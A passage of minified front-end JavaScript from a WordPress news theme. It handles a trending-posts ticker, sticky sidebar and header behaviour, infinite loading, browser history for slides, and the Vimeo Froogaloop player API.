0;e>f&&(f=e);0>f?f=0:a(window).height()-c.outerHeight(!0)/2<b.pageY-document.body.scrollTop&&(f=a(window).height()-c.outerHeight(!0));c.css("top",f)},_checkMousePosition:function(){var c;a(".td-set-theme-style-link").each(function(b,e){tdDemoMenu._log(b);b=a(e).closest(".td-set-theme-style");var d=!1,l=!1;if(0===a(".td-set-theme-style-link").index(e)%2)parseInt(b.position().top)+parseInt(a(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(b.position().top)+parseInt(a(window).scrollTop())+
parseInt(b.outerHeight())&&(d=!0,parseInt(a(window).width())-2*parseInt(b.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(a(window).width())-parseInt(b.outerWidth())&&(l=!0));else{var g=b.prev(".td-set-theme-style");g.length&&parseInt(g.position().top)+parseInt(a(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(g.position().top)+parseInt(a(window).scrollTop())+parseInt(g.outerHeight())&&(d=!0,parseInt(a(window).width())-parseInt(b.outerWidth())<tdDemoMenu.mousePosX&&
tdDemoMenu.mousePosX<parseInt(a(window).width())&&(l=!0))}if(d&&l)return c=e,!1});b===c?a("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden"):a(c).mouseenter()},_log:function(a){}}})(jQuery);var tdTrendingNow={};
(function(){tdTrendingNow={items:[],item:function(){this.blockUid="";this.trendingNowAutostart="manual";this.trendingNowPosition=this.trendingNowTimer=0;this.trendingNowPosts=[];this._is_initialized=!1},init:function(){tdTrendingNow.items=[]},_initialize_item:function(a){!0!==a._is_initialized&&(a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not valid";if("undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length)throw"item.trendingNowPosts is not valid";
tdTrendingNow.items.push(a);tdTrendingNow._initialize_item(a);tdTrendingNow.tdTrendingNowAutoStart(a.blockUid)},deleteItem:function(a){for(var b=0;b<tdTrendingNow.items.length;b++)if(tdTrendingNow.items[b].blockUid===a)return tdTrendingNow.items.splice(b,1),!0;return!1},itemPrev:function(a){for(var b,c=0;c<tdTrendingNow.items.length;c++)tdTrendingNow.items[c].blockUid===a&&(b=tdTrendingNow.items[c]);if(!(void 0!==a&&1>=b.trendingNowPosts.length)){if("manual"!==b.trendingNowAutostart){c=jQuery("#"+
a);var d=3;"undefined"!==typeof c.data("timer")&&""!==c.data("timer")&&(d=c.data("timer"));clearInterval(b.trendingNowTimer);b.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},1E3*d)}tdTrendingNow.tdTrendingNowChangeText([a,"right"],!1)}},itemNext:function(a){for(var b,c=0;c<tdTrendingNow.items.length;c++)tdTrendingNow.items[c].blockUid===a&&(b=tdTrendingNow.items[c]);if(!(void 0!==a&&1>=b.trendingNowPosts.length)){if("manual"!==b.trendingNowAutostart){c=
jQuery("#"+a);var d=3;"undefined"!==typeof c.data("timer")&&""!==c.data("timer")&&(d=c.data("timer"));clearInterval(b.trendingNowTimer);b.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},1E3*d)}tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)}},tdTrendingNowChangeText:function(a,b){var c=a[0];a=a[1];for(var d=[],e=0,f,l=0;l<tdTrendingNow.items.length;l++)tdTrendingNow.items[l].blockUid===c&&(f=l,d=tdTrendingNow.items[l].trendingNowPosts,e=tdTrendingNow.items[l].trendingNowPosition);
if("undefined"!==typeof f&&null!==f&&(c=e,l=d.length-1,!(1>l))){"left"===a?(e+=1,e>l&&(e=0)):(--e,0>e&&(e=l));tdTrendingNow.items[f].trendingNowPosition=e;d[c].css("opacity",0);d[c].css("z-index",0);for(var g in d)!0===d.hasOwnProperty(g)&&d[g].removeClass("td_animated_xlong td_fadeInLeft td_fadeInRight td_fadeOutLeft td_fadeOutRight");d[e].css("opacity",1);d[e].css("z-index",1);!0===b?(d[c].addClass("td_animated_xlong td_fadeOutLeft"),d[e].addClass("td_animated_xlong td_fadeInRight")):(d[c].addClass("td_animated_xlong td_fadeOutRight"),
d[e].addClass("td_animated_xlong td_fadeInLeft"))}},tdTrendingNowAutoStart:function(a){for(var b=0;b<tdTrendingNow.items.length;b++)tdTrendingNow.items[b].blockUid===a&&"manual"!==tdTrendingNow.items[b].trendingNowAutostart&&(tdTrendingNow.items[b].trendingNowTimer=tdTrendingNow.setTimerChangingText(a))},setTimerChangingText:function(a){var b=jQuery("#"+a),c=3;"undefined"!==typeof b.data("timer")&&""!==b.data("timer")&&(c=b.data("timer"));return setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,
"left"],!0)},1E3*c)}};tdTrendingNow.init()})();"use strict";
var td_history={td_history_change_event:!1,init:function(){window.addEventListener("popstate",function(a){td_history.td_history_change_event=!0;"undefined"!=typeof a.state&&null!=a.state&&jQuery("#"+a.state.slide_id).iosSlider("goToSlide",a.state.current_slide)})},replace_history_entry:function(a){!1!==tdDetect.hasHistory&&history.replaceState(a,null)},add_history_entry:function(a,b,c){if(!1!==tdDetect.hasHistory)if(""==c)history.pushState(a,null,null);else{var d=td_history.get_query_parameter("p");
""!=d?1==c?history.pushState(a,null,"?p="+d):history.pushState(a,null,"?p="+d+"&"+b+"="+c):1==c?history.pushState(a,null,td_history.get_mod_rewrite_base_url()):history.pushState(a,null,td_history.get_mod_rewrite_base_url()+c+"/")}},get_mod_rewrite_base_url:function(){var a=document.URL;"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));return!1===td_history.get_mod_rewrite_pagination(document.URL)?document.URL:a.substring(0,a.lastIndexOf("/"))+"/"},get_mod_rewrite_pagination:function(){var a=document.URL;
"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));a=a.substring(a.lastIndexOf("/")+1,a.length);return td_history.isInt(a)?a:!1},get_current_page:function(a){if(""!=td_history.get_query_parameter("p"))return a=td_history.get_query_parameter(a),""!=a?a:1;a=td_history.get_mod_rewrite_pagination();return!1!==a?a:1},isInt:function(a){return 0===a%1},get_query_parameter:function(a){a=a.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");a=(new RegExp("[\\?&]"+a+"=([^&#]*)")).exec(location.search);return null==a?"":
decodeURIComponent(a[1].replace(/\+/g," "))},slide_changed_callback:function(a){if(!0===td_history.td_history_change_event)td_history.td_history_change_event=!1;else{var b=a.currentSlideNumber;a=a.sliderContainerObject.attr("id");td_history.add_history_entry({current_slide:b,slide_id:a},"slide",b)}}};window.history&&window.history.pushState&&td_history.init();var tdSmartSidebar={};
(function(){tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.sidebar_jquery_obj=this.content_jquery_obj="";this.content_bottom=this.content_top=this.sidebar_height=this.sidebar_bottom=this.sidebar_top=0;this.sidebar_state="";this.case_3_run_once=this.case_2_run_once=
this.case_1_run_once=!1;this.case_3_last_content_height=this.case_3_last_sidebar_height=0;this.case_4_run_once=!1;this.case_4_last_menu_offset=0;this.case_6_run_once=this.case_5_run_once=!1},add_item:function(a){tdSmartSidebar.hasItems=!0;a.sidebar_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');a.content_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');tdSmartSidebar.items.push(a)},td_events_scroll:function(a){if(!1!==
tdSmartSidebar.hasItems)if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var b=0;b<tdSmartSidebar.items.length;b++)tdSmartSidebar.items[b].sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});tdSmartSidebar.log("smart_sidebar_disabled")}}else window.requestAnimationFrame(function(){var b=0;""!==tdSmartSidebar.tds_snap_menu&&(b=tdAffix._get_menu_affix_height(),"smart_snap_always"===tdAffix.tds_snap_menu&&
(b+=tdAffix.menu_offset));"undefined"!==typeof window.tdThemeName&&"Newspaper"===window.tdThemeName&&(b+=20);var d="";a!==tdSmartSidebar.scroll_window_scrollTop_last&&(d=a>tdSmartSidebar.scroll_window_scrollTop_last?"down":"up");tdSmartSidebar.scroll_window_scrollTop_last=a;var e=jQuery(window).height(),f=a+e;a+=b;for(var l=0;l<tdSmartSidebar.items.length;l++){var g=tdSmartSidebar.items[l];g.content_top=g.content_jquery_obj.offset().top;g.content_height=g.content_jquery_obj.height();g.content_bottom=
g.content_top+g.content_height;g.sidebar_top=g.sidebar_jquery_obj.offset().top;g.sidebar_height=g.sidebar_jquery_obj.height();g.sidebar_bottom=g.sidebar_top+g.sidebar_height;if(g.content_height<=g.sidebar_height)g.sidebar_state="case_6_content_too_small";else if(g.sidebar_height<e){var q=g.content_top;tdAffix.is_menu_affix||"undefined"===typeof window.tdThemeName||"Newsmag"!==window.tdThemeName||"smart_snap_always"!==tdAffix.tds_snap_menu||(q+=b);tdSmartSidebar._is_smaller_or_equal(a,q)?g.sidebar_state=
"case_2_top_of_content":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,a)?tdSmartSidebar._is_smaller(a,g.content_bottom-g.sidebar_height)?g.sidebar_state="case_4_fixed_up":g.sidebar_state="case_3_bottom_of_content":tdSmartSidebar._is_smaller_or_equal(g.content_bottom,g.sidebar_bottom)?"up"===d&&tdSmartSidebar._is_smaller_or_equal(a,g.sidebar_top)?g.sidebar_state="case_4_fixed_up":g.sidebar_state="case_3_bottom_of_content":g.sidebar_state=g.content_bottom-a>=g.sidebar_height?"case_4_fixed_up":"case_3_bottom_of_content"}else if(!0===
tdSmartSidebar._is_smaller(g.sidebar_bottom,a)?!0===tdSmartSidebar._is_smaller_or_equal(a,g.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(g.content_top,a)?g.sidebar_state="case_4_fixed_up":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,f)&&!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,g.content_bottom)&&g.content_bottom>=f?g.sidebar_state="case_1_fixed_down":g.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,f)&&!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,
g.content_bottom)&&"down"===d&&g.content_bottom>=f?g.sidebar_state="case_1_fixed_down":!0===tdSmartSidebar._is_smaller_or_equal(g.sidebar_top,g.content_top)&&"up"===d&&g.content_bottom>=f?g.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller_or_equal(g.content_bottom,g.sidebar_bottom)&&"down"===d||g.content_bottom<f?g.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller_or_equal(a,g.sidebar_top)&&"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(g.content_top,
a)?g.sidebar_state="case_4_fixed_up":"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(f,g.sidebar_top)&&(g.sidebar_state="case_2_top_of_content"),"case_1_fixed_down"===g.sidebar_state&&"up"===d||"case_4_fixed_up"===g.sidebar_state&&"down"===d)g.sidebar_state="case_5_absolute";q=0;null!==tdViewport.getCurrentIntervalItem()&&(q=g.sidebar_jquery_obj.parent(".vc_column, .td-main-sidebar, .vc_column-inner, .vc_column_inner").width(),g.sidebar_jquery_obj.width(q));switch(g.sidebar_state){case "case_1_fixed_down":if(!0===
g.case_1_run_once)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!0;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:q,position:"fixed",top:"auto",bottom:"0","z-index":"1"});break;case "case_2_top_of_content":if(!0===g.case_2_run_once)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!0;g.case_3_run_once=!1;g.case_4_run_once=
!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});break;case "case_3_bottom_of_content":if(!0===g.case_3_run_once&&g.case_3_last_sidebar_height===g.sidebar_height&&g.case_3_last_content_height===g.content_height)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!0;g.case_3_last_sidebar_height=g.sidebar_height;g.case_3_last_content_height=g.content_height;
g.case_4_run_once=!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:q,position:"absolute",top:g.content_bottom-g.sidebar_height-g.content_top,bottom:"auto"});break;case "case_4_fixed_up":if(!0===g.case_4_run_once&&g.case_4_last_menu_offset===b)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!0;g.case_4_last_menu_offset=b;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:q,
position:"fixed",top:b,bottom:"auto"});break;case "case_5_absolute":if(!0===g.case_5_run_once)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!1;g.case_5_run_once=!0;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:q,position:"absolute",top:g.sidebar_top-g.content_top,bottom:"auto"});break;case "case_6_content_too_small":!0!==g.case_6_run_once&&(tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state),
g.case_1_run_once=!1,g.case_2_run_once=!1,g.case_3_run_once=!1,g.case_4_run_once=!1,g.case_5_run_once=!1,g.case_6_run_once=!0,g.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"}))}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var a=0;a<tdSmartSidebar.items.length;a++)tdSmartSidebar.items[a].case_1_run_once=!1,tdSmartSidebar.items[a].case_2_run_once=!1,tdSmartSidebar.items[a].case_3_run_once=!1,
tdSmartSidebar.items[a].case_3_last_sidebar_height=0,tdSmartSidebar.items[a].case_3_last_content_height=0,tdSmartSidebar.items[a].case_4_run_once=!1,tdSmartSidebar.items[a].case_4_last_menu_offset=0,tdSmartSidebar.items[a].case_5_run_once=!1,tdSmartSidebar.items[a].case_6_run_once=!1},td_events_resize:function(){tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex();switch(tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=!1;tdSmartSidebar.is_enabled_state_run_once=
!1;break;case 1:!1===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!0,tdSmartSidebar.is_desktop_grid=!1,tdSmartSidebar.log("view port tablet"));tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"));break;case 2:case 3:!0===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),
tdSmartSidebar.is_tablet_grid=!1,tdSmartSidebar.is_desktop_grid=!0,tdSmartSidebar.log("view port desktop")),tdSmartSidebar.is_enabled=!0,tdSmartSidebar.is_disabled_state_run_once=!1,!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"))}tdSmartSidebar.compute()},log:function(a){},_is_smaller_or_equal:function(a,b){return 1<=Math.abs(a-b)?a<b?!0:!1:!0},_is_smaller:function(a,b){return 1<=Math.abs(a-b)?a<b?!0:!1:!1}}})();
var tdInfiniteLoader={};
(function(){tdInfiniteLoader={hasItems:!1,items:[],item:function(){this.jqueryObj=this.uid="";this.bottomTop=0;this.isVisibleCallbackEnabled=!0;this.isVisibleCallback=function(){}},addItem:function(a){tdInfiniteLoader.hasItems=!0;tdInfiniteLoader.items.push(a)},computeTopDistances:function(){!1!==tdInfiniteLoader.hasItems&&(jQuery.each(tdInfiniteLoader.items,function(a,b){b=tdInfiniteLoader.items[a].jqueryObj.offset().top;tdInfiniteLoader.items[a].bottomTop=b+tdInfiniteLoader.items[a].jqueryObj.height()}),tdInfiniteLoader.computeEvents())},
computeEvents:function(){if(!1!==tdInfiniteLoader.hasItems){var a=jQuery(window).height()+jQuery(window).scrollTop();jQuery.each(tdInfiniteLoader.items,function(b,c){tdInfiniteLoader.items[b].bottomTop<a+700&&!0===tdInfiniteLoader.items[b].isVisibleCallbackEnabled&&(tdInfiniteLoader.items[b].isVisibleCallbackEnabled=!1,tdInfiniteLoader.items[b].isVisibleCallback())})}},enable_is_visible_callback:function(a){jQuery.each(tdInfiniteLoader.items,function(b,c){if(c.uid===a)return tdInfiniteLoader.items[b].isVisibleCallbackEnabled=
!0,!1})}};jQuery(".td_ajax_infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid=jQuery(this).data("td_block_id");a.isVisibleCallback=function(){var b=tdBlocks.tdGetBlockObjById(a.jqueryObj.data("td_block_id"));""===b.ajax_pagination_infinite_stop||b.td_current_page<parseInt(b.ajax_pagination_infinite_stop)+1?(b.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(b,"infinite_load")):b.td_current_page<b.max_num_pages&&setTimeout(function(){jQuery("#infinite-lm-"+b.id).css("display",
"block").css("visibility","visible")},400)};tdInfiniteLoader.addItem(a)});jQuery(window).on("load",function(){tdInfiniteLoader.computeTopDistances()});jQuery().ready(function(){setTimeout(function(){tdInfiniteLoader.computeTopDistances()},500)})})();"use strict";
var Froogaloop=function(){function a(b){return new a.fn.init(b)}function b(a,b,c){if(!c.contentWindow.postMessage)return!1;var d=c.getAttribute("src").split("?")[0];a=JSON.stringify({method:a,value:b});"//"===d.substr(0,2)&&(d=window.location.protocol+d);c.contentWindow.postMessage(a,d)}function c(a){try{var b=JSON.parse(a.data);var c=b.event||b.method}catch(z){}"ready"==c&&!f&&(f=!0);if(a.origin!=l)return!1;a=b.value;var d=b.data,g=""===g?null:b.player_id;b=g?e[g][c]:e[c];c=[];if(!b)return!1;void 0!==
a&&c.push(a);d&&c.push(d);g&&c.push(g);return 0<c.length?b.apply(null,c):b.call()}function d(a,b,c){c?(e[c]||(e[c]={}),e[c][a]=b):e[a]=b}var e={},f=!1,l="";a.fn=a.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;a=this.element.getAttribute("src");"//"===a.substr(0,2)&&(a=window.location.protocol+a);a=a.split("/");for(var b="",c=0,d=a.length;c<d;c++){if(3>c)b+=a[c];else break;2>c&&(b+="/")}l=b;return this},api:function(a,c){if(!this.element||
!a)return!1;var e=this.element,g=""!==e.id?e.id:null,f=c&&c.constructor&&c.call&&c.apply?null:c;(c=c&&c.constructor&&c.call&&c.apply?c:null)&&d(a,c,g);b(a,f,e);return this},addEvent:function(a,c){if(!this.element)return!1;var e=this.element,g=""!==e.id?e.id:null;d(a,c,g);"ready"!=a?b("addEventListener",a,e):"ready"==a&&f&&c.call(null,g);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,d;a:{if((d=""!==c.id?c.id:null)&&e[d]){if(!e[d][a]){d=!1;break a}e[d][a]=null}else{if(!e[a]){d=
!1;break a}e[a]=null}d=!0}"ready"!=a&&d&&b("removeEventListener",a,c)}};a.fn.init.prototype=a.fn;window.addEventListener?window.addEventListener("message",c,!1):window.attachEvent("onmessage",c);return window.Froogaloop=window.$f=a}(),tdCustomEvents={};
(function(){tdCustomEvents={_callback_scroll:function(){tdAnimationScroll.compute_all_items()},_callback_resize:function(){},_lazy_callback_scroll_100:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_scroll()},_lazy_callback_scroll_500:function(){},_lazy_callback_resize_100:function(){tdPullDown.td_events_resize();tdBackstr.td_events_resize();tdAnimationScroll.td_events_resize()},_lazy_callback_resize_500:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_resize();
for(var a=0;a<td_backstretch_items.length;a++)tdAnimationScroll.reinitialize_item(td_backstretch_items[a],!0),td_compute_backstretch_item(td_backstretch_items[a]);tdAnimationScroll.compute_all_items()}}})();var tdEvents={};
(function(){tdEvents={scroll_event_slow_run:!1,scroll_event_medium_run:!1,resize_event_slow_run:!1,resize_event_medium_run:!1,scroll_window_scrollTop:0,window_pageYOffset:window.pageYOffset,window_innerHeight:window.innerHeight,window_innerWidth:window.innerWidth,init:function(){jQuery(window).scroll(function(){tdEvents.scroll_event_slow_run=!0;tdEvents.scroll_event_medium_run=!0;tdEvents.scroll_window_scrollTop=jQuery(window).scrollTop();tdEvents.window_pageYOffset=window.pageYOffset;tdAffix.td_events_scroll(tdEvents.scroll_window_scrollTop);
tdSmartSidebar.td_events_scroll(tdEvents.scroll_window_scrollTop);tdCustomEvents._callback_scroll();tdHeader.scroll();tdShowVideo.scroll()});jQuery(window).resize(function(){tdEvents.resize_event_slow_run=!0;tdEvents.resize_event_medium_run=!0;tdEvents.window_innerHeight=window.innerHeight;tdEvents.window_innerWidth=window.innerWidth;tdCustomEvents._callback_resize();tdHeader.resize()});setInterval(function(){tdViewport.detectChanges();tdEvents.scroll_event_medium_run&&(tdEvents.scroll_event_medium_run=
!1,tdInfiniteLoader.computeEvents(),tdCustomEvents._lazy_callback_scroll_100());tdEvents.resize_event_medium_run&&(tdEvents.resize_event_medium_run=!1,tdSmartSidebar.td_events_resize(),tdCustomEvents._lazy_callback_resize_100())},100);setInterval(function(){tdEvents.scroll_event_slow_run&&(tdEvents.scroll_event_slow_run=!1,td_events_scroll_scroll_to_top(tdEvents.scroll_window_scrollTop),td_more_articles_box.td_events_scroll(tdEvents.scroll_window_scrollTop),tdCustomEvents._lazy_callback_scroll_500());
tdEvents.resize_event_slow_run&&(tdEvents.resize_event_slow_run=!1,tdAffix.compute_wrapper(),tdAffix.compute_top(),tdDetect.runIsPhoneScreen(),tdCustomEvents._lazy_callback_resize_500())},500)}};tdEvents.init()})();var tdHeader={};
(function(){tdHeader={_selectorHeaderDesktop:".td-header-desktop-wrap",_selectorHeaderDesktopSticky:".td-header-desktop-sticky-wrap",_selectorHeaderMobile:".td-header-mobile-wrap",_selectorHeaderMobileSticky:".td-header-mobile-sticky-wrap",_selectorDataHeaderDesktop:"tdc_header_desktop",_selectorDataHeaderDesktopSticky:"tdc_header_desktop_sticky",_selectorDataHeaderMobile:"tdc_header_mobile",_selectorDataHeaderMobileSticky:"tdc_header_mobile_sticky",$_headerDesktop:void 0,$_headerDesktopSticky:void 0,
$_mobileDesktop:void 0,$_mobileDesktopSticky:void 0,_headerDesktopHeight:void 0,_headerDesktopStickyHeight:void 0,_headerMobileHeight:void 0,_headerMobileStickyHeight:void 0,_headerDesktopStickyGap:0,_headerMobileStickyGap:0,_previousScrollPosition:0,_isMobile:!1,_isInitialized:!1,init:function(){tdHeader._isInitialized||(tdHeader.$_headerDesktop=jQuery(tdHeader._selectorHeaderDesktop),tdHeader.$_headerDesktopSticky=jQuery(tdHeader._selectorHeaderDesktopSticky),tdHeader.$_headerMobile=jQuery(tdHeader._selectorHeaderMobile),
tdHeader.$_headerMobileSticky=jQuery(tdHeader._selectorHeaderMobileSticky),tdHeader.$_headerDesktop.length&&tdHeader.$_headerDesktopSticky.length&&tdHeader.$_headerMobile.length&&tdHeader.$_headerMobileSticky.length&&(window!==window.top&&(tdHeader.$_headerDesktop.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerDesktopSticky.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerMobile.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),
tdHeader.$_headerMobileSticky.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive")),tdHeader.checkSizes(),tdHeader._isInitialized=!0))},computeItems:function(){if(tdHeader._isInitialized){tdHeader._isMobile?(tdHeader.$_headerDesktop.hide(),tdHeader.$_headerDesktopSticky.hide(),tdHeader.$_headerMobile.show(),tdHeader.$_headerMobileSticky.show(),tdHeader.$_headerMobileSticky.hasClass("td-header-stop-transition")&&tdHeader.$_headerMobileSticky.removeClass("td-header-stop-transition"),tdHeader._headerMobileHeight<
tdEvents.scroll_window_scrollTop?tdHeader.$_headerMobileSticky.find(".tdc_zone:first").hasClass("td-header-sticky-smart")?tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerMobileSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerMobileSticky.removeClass("td-header-active")):(tdHeader.$_headerMobileSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerMobileSticky.addClass("td-header-active")):(tdHeader.$_headerMobileSticky.hasClass("td-header-active")||
tdHeader.doExtra(),tdHeader.$_headerMobile.removeClass("td-header-active"),tdHeader.$_headerMobileSticky.addClass("td-header-active")):(tdHeader.$_headerMobile.hasClass("td-header-active")&&tdHeader.$_headerMobileSticky.addClass("td-header-stop-transition"),tdHeader.$_headerMobileSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerMobile.addClass("td-header-active"),tdHeader.$_headerMobileSticky.removeClass("td-header-active"))):(tdHeader.$_headerDesktop.show(),tdHeader.$_headerDesktopSticky.show(),
tdHeader.$_headerMobile.hide(),tdHeader.$_headerMobileSticky.hide(),tdHeader.$_headerDesktopSticky.hasClass("td-header-stop-transition")&&tdHeader.$_headerDesktopSticky.removeClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.find(".tdc_zone:first").hasClass("td-header-sticky-smart")?tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?tdHeader._headerDesktopHeight<tdEvents.scroll_window_scrollTop&&(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),
tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active")):tdHeader._previousScrollPosition>tdEvents.scroll_window_scrollTop&&(tdHeader._headerDesktopHeight+parseInt(tdHeader._headerDesktopStickyGap)<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader._headerDesktopHeight>
tdEvents.scroll_window_scrollTop&&tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active"))):tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?tdHeader._headerDesktopHeight<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||
tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active")):tdHeader._previousScrollPosition>tdEvents.scroll_window_scrollTop&&
(tdHeader._headerDesktopHeight+parseInt(tdHeader._headerDesktopStickyGap)<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader._headerDesktopHeight>tdEvents.scroll_window_scrollTop&&tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||
tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active"))));if(window.parent===window.top&&"undefined"!==typeof window.name&&"tdc-live-iframe"===window.name&&"undefined"!==typeof window.parent.tdcSidebar){var a=tdHeader.getActiveHeaderSelector();if("undefined"===typeof tdHeader.previousActiveHeaderSelector||a!==tdHeader.previousActiveHeaderSelector)tdHeader.previousActiveHeaderSelector=a,window.parent.tdcSidebar.$_tdcZone.find(".tdc-zone").removeClass("tdc-zone-active"),
"undefined"!==typeof tdHeader.timeoutHeaderTemplate&&clearTimeout(tdHeader.timeoutHeaderTemplate),tdHeader.timeoutHeaderTemplate=setTimeout(function(){window.parent.tdcSidebar.$_tdcZone.find('.tdc-zone[data-type="'+a+'"]').addClass("tdc-zone-active");0>a.indexOf("sticky")&&window.parent.tdcSidebar.setForcedHeaderZone(void 0);window.parent.tdcState.isHeaderSticky()?tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-active").removeClass("tdc-zone-sticky-inactive"):tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-inactive").removeClass("tdc-zone-sticky-active");
